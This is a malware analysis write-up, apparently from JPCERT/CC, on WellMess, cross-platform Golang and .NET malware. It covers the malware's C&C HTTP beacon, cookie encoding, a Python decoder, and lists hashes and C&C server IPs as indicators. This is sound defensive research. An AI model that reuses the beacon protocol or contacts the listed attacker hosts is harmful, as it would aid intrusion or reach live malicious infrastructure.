# **Malware "WellMess" Targeting Linux and Windows**

**blogs.jpcert.or.jp[/en/2018/07/malware-wellmes-9b78.html](https://blogs.jpcert.or.jp/en/2018/07/malware-wellmes-9b78.html)** 

```
1 \boxplus using ...
  9 namespace SystemActivitiesCorePresentation
\begin{array}{c} 10 \\ 11 \end{array} \begin{array}{c} \end{array} {
           public class TransportProtocol
1213private HttpWebResponse response;
14private string responseString;
 15<sup>2</sup>private HttpWebRequest request;
 16<sup>1</sup>private Random randStr = new Random();
 17 田
                private void Init()...\frac{31}{37}private string RandomString(int length)...
                public static void DeleteFile(string filePath)...
46 中
                public Dictionary<HttpStatusCode, List<string>> Post(string data, string service, bool notmd5)...
152 日
                public string FullMessage(string idMess, string askOrReply, string service)
153
154日
                     return string.Concat(new string[]
155
156
                         "<:head:>".
157
                         idMess,
158
                          "<;head;><;title;>",
159
                         askOrReply,
160
                          "<;title;><;service;>",
161
                         service,
162
                          <;service;>"
163
                    |\}) ;
164
                Β
165
           ł
     Ŀз
166
```


朝長 秀誠 [\(Shusei Tomonaga\)](https://blogs.jpcert.or.jp/en/shu_tom/)

July 6, 2018

[Tool](https://blogs.jpcert.or.jp/en/tags/tool/)

- $\bullet$
- [Email](http://10.10.0.46/mailto:?subject=Malware%20%E2%80%9CWellMess%E2%80%9D%20Targeting%20Linux%20and%20Windows&body=https%3A%2F%2Fblogs.jpcert.or.jp%2Fen%2F2018%2F07%2Fmalware-wellmes-9b78.html)

Some malware is designed to run on multiple platforms, and most commonly they are written in Java. For example, Adwind malware (introduced in [a past article](https://blogs.jpcert.or.jp/en/2016/05/decoding-obfuscated-strings-in-adwind.html)) is written in Java, and it runs on Windows and other OS. Golang is another programming language, and it is used for Mirai controller, which infects Linux systems.

This article introduces the behaviour of WellMess malware based on our observation. It is a type of malware programmed in Golang and cross-compiled to make it compatible both with Linux and Windows. For more details about the malware function, please also refer to the report from LAC [1].

#### **Behaviour of WellMess**Generally, Golang executable files include many required libraries in itself. This usually increases the file size, making WellMess larger than 3 MB. Another feature is that function names for the executable files can be found in the file itself. (Even for stripped files, function names can be retrieved by using tools such as GoUtils2.0 [2].) Below are the function names used in WellMess:

\_/home/ubuntu/GoProject/src/bot/botlib.EncryptText \_/home/ubuntu/GoProject/src/bot/botlib.encrypt \_/home/ubuntu/GoProject/src/bot/botlib.Command \_/home/ubuntu/GoProject/src/bot/botlib.reply \_/home/ubuntu/GoProject/src/bot/botlib.Service \_/home/ubuntu/GoProject/src/bot/botlib.saveFile \_/home/ubuntu/GoProject/src/bot/botlib.UDFile \_/home/ubuntu/GoProject/src/bot/botlib.Download \_/home/ubuntu/GoProject/src/bot/botlib.Send \_/home/ubuntu/GoProject/src/bot/botlib.Work \_/home/ubuntu/GoProject/src/bot/botlib.chunksM \_/home/ubuntu/GoProject/src/bot/botlib.Join \_/home/ubuntu/GoProject/src/bot/botlib.wellMess \_/home/ubuntu/GoProject/src/bot/botlib.RandStringBytes \_/home/ubuntu/GoProject/src/bot/botlib.GetRandomBytes \_/home/ubuntu/GoProject/src/bot/botlib.Key \_/home/ubuntu/GoProject/src/bot/botlib.GenerateSymmKey \_/home/ubuntu/GoProject/src/bot/botlib.CalculateMD5Hash \_/home/ubuntu/GoProject/src/bot/botlib.Parse \_/home/ubuntu/GoProject/src/bot/botlib.Pack \_/home/ubuntu/GoProject/src/bot/botlib.Unpack \_/home/ubuntu/GoProject/src/bot/botlib.UnpackB \_/home/ubuntu/GoProject/src/bot/botlib.FromNormalToBase64 \_/home/ubuntu/GoProject/src/bot/botlib.RandInt \_/home/ubuntu/GoProject/src/bot/botlib.Base64ToNormal \_/home/ubuntu/GoProject/src/bot/botlib.KeySizeError.Error \_/home/ubuntu/GoProject/src/bot/botlib.New \_/home/ubuntu/GoProject/src/bot/botlib.(\*rc6cipher).BlockSize \_/home/ubuntu/GoProject/src/bot/botlib.convertFromString \_/home/ubuntu/GoProject/src/bot/botlib.(\*rc6cipher).Encrypt \_/home/ubuntu/GoProject/src/bot/botlib.(\*rc6cipher).Decrypt \_/home/ubuntu/GoProject/src/bot/botlib.Split \_/home/ubuntu/GoProject/src/bot/botlib.Cipher \_/home/ubuntu/GoProject/src/bot/botlib.Decipher \_/home/ubuntu/GoProject/src/bot/botlib.Pad \_/home/ubuntu/GoProject/src/bot/botlib.AES\_Encrypt \_/home/ubuntu/GoProject/src/bot/botlib.AES\_Decrypt \_/home/ubuntu/GoProject/src/bot/botlib.generateRandomString \_/home/ubuntu/GoProject/src/bot/botlib.deleteFile \_/home/ubuntu/GoProject/src/bot/botlib.Post \_/home/ubuntu/GoProject/src/bot/botlib.SendMessage \_/home/ubuntu/GoProject/src/bot/botlib.ReceiveMessage \_/home/ubuntu/GoProject/src/bot/botlib.Send.func1 \_/home/ubuntu/GoProject/src/bot/botlib.init \_/home/ubuntu/GoProject/src/bot/botlib.(\*KeySizeError).ErrorAs mentioned earlier, WellMess has a version that runs on Windows (PE) and another on Linux (ELF). Although there are some minor differences, they both have the same functionality.

The malware communicates with a C&C server using HTTP requests and performs functions based on the received commands. Below is an example of the communication: (User-Agent value varies per sample.)

```
POST / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20130401 Firefox/31.0
Content-Type: application/x-www-form-urlencoded
Accept: text/html, */*
Accept-Language: en-US,en;q=0.8
Cookie:
c22UekXD=J41lrM+S01+KX29R+As21Sur+%3asRnW+3Eo+nIHjv+o6A7qGw+XQr%3aq+PJ9jaI+KQ7G.+FT2wr
```
Host: 45.123.190.168 Content-Length: 426 Expect: 100-continue Accept-Encoding: deflate Connection: Keep-Alive

pgY4C8 8JHqk RjrCa R9MS 3vc4Uk KKaRxH R8vg Tfj B3P,C 0RG9lFw DqF405. i3RU1 0lW 2BqdSn K3L Y7hEc. tzto yKU8 p1,E L2kKg pQcE1. b8V6S0Y 6akx, ggMcrXk 0csao Uwxn. fYVtWD rwt:BJ 5IBn rCMxZoo OsC. :ZXg pKT Re0 cJST1 L0GsC. 9dJZON9 qs29pPB pCTR:8 0hO0FK sK13UUw. jMA hDICL hGK1 qjRj1AY YMjAIeI. g7GEZPh gW:C eNX6 ptq kevfIyP. u,96r7c D:6ZiR fCC IIi cBvq,p. Vt96aEu JFLeu 0XtFJm ee4S 7M2. Uc68sF MArC5v 96ngG 9UvQGt 5:ut. qiE0xQ

Results of command execution are send in HTTP POST request data, which is RSAencrypted. The data in Cookie header is RC6-encrypted. Below is an example of decrypted data. It contains an identifier for infected hosts (the value in between <;head;> tags).

```
<;head;>6F3C9B16C16074079AFCFF09C6717B0F07864FFE09C1E1DB003B3627D174913B/p<;head;>
<;title;>a:1_0<;title;><;service;>p<;service;>
```
Below is a part of code that decodes data in the Cookie header. (The script is available on [Github](https://github.com/JPCERTCC/aa-tools/blob/master/wellmess_cookie_decode.py).)```
def decode(data, key):
   sep = ';'
   field = data.split(sep)i = 1encdata = ""
   while i < len(field):
       value = field[i].split("='")encdata += value[1]
       I + = 1encdata = urllib.unquote(encdata)
    encdata = encdata.replace("+", " ").replace(" ", "=").replace(". ",
"").replace(" ", "").replace(",", "+").replace(":", "/")
   maindata = base64.b64decode(encdata)
   s = generateKey(base64.b64decode(key))
   i = 0decode = ""while i < len(maindata):
       orgi = rc6(maindata[i:i + 16], s)decode += orgi
       i += 16
    print("Decrypted String: %s" % decode)
```
The malware may perform the following functions when receiving commands from a C&C server.

- Execute arbitrary shell command
- Upload/Download files

In addition, PE file malware executes PowerShell scripts.

#### **Wellmess Developed in .Net Framework**

There is also a version that was developed in .Net Framework. Figure 1 shows the code that generates data contained in the Cookie header upon communicating with a C&C server. It contains the same string as in the Cookie data in the Golang version.

Figure 1: Code to generate data contained in the Cookie

We have no clue about why the actors have prepared two different versions, however, it seems that they choose a sample depending on the attack target.

### **In closing**

We have confirmed some cases where WellMess infection was found in Japanese organisations. Attacks using the malware may continue.

We have listed some hash values of the samples in Appendix A. Some of the C&C servers that we have confirmed are also listed in Appendix B. Please make sure that none of your device is accessing such hosts.

- Shusei Tomonaga

*(Translated by Yukako Uchida)*

### **Reference**

[1] LAC: Cyber Emergency Center Report Vol.3 (Japanese)

[https://www.lac.co.jp/lacwatch/pdf/20180614\\_cecreport\\_vol3.pdf](https://www.lac.co.jp/lacwatch/pdf/20180614_cecreport_vol3.pdf)

[2] GoUtils2.0

<https://gitlab.com/zaytsevgu/GoUtils2.0/>

### **Appendix A: SHA-256 Hash value**

0b8e6a11adaa3df120ec15846bb966d674724b6b92eae34d63b665e0698e0193 (Golang&ELF)- bec1981e422c1e01c14511d384a33c9bcc66456c1274bbbac073da825a3f537d (Golang&PE)
- 2285a264ffab59ab5a1eb4e2b9bcab9baf26750b6c551ee3094af56a4442ac41 (.Net&PE)

## **Appendix B: C&C server**

- 45.123.190.168
- $\cdot$  103.13.240.46
- 101.201.53.27
- $-185.217.92.171$
- 93.113.45.101
- 191.101.180.78
- 
- [Email](http://10.10.0.46/mailto:?subject=Malware%20%E2%80%9CWellMess%E2%80%9D%20Targeting%20Linux%20and%20Windows&body=https%3A%2F%2Fblogs.jpcert.or.jp%2Fen%2F2018%2F07%2Fmalware-wellmes-9b78.html)

Author



**朝長 秀誠 [\(Shusei Tomonaga\)](https://blogs.jpcert.or.jp/en/shu_tom/)** 

Since December 2012, he has been engaged in malware analysis and forensics investigation, and is especially involved in analyzing incidents of targeted attacks. Prior to joining JPCERT/CC, he was engaged in security monitoring and analysis operations at a foreign-affiliated IT vendor. He presented at CODE BLUE, BsidesLV, BlackHat USA Arsenal, Botconf, PacSec and FIRST Conference. JSAC organizer.

Was this page helpful?

0 people found this content helpful.

If you wish to make comments or ask questions, please use this form.

This form is for comments and inquiries. For any questions regarding specific commercial products, please contact the vendor.

please change the setting of your browser to set JavaScript valid. Thank you!

# **Related articles**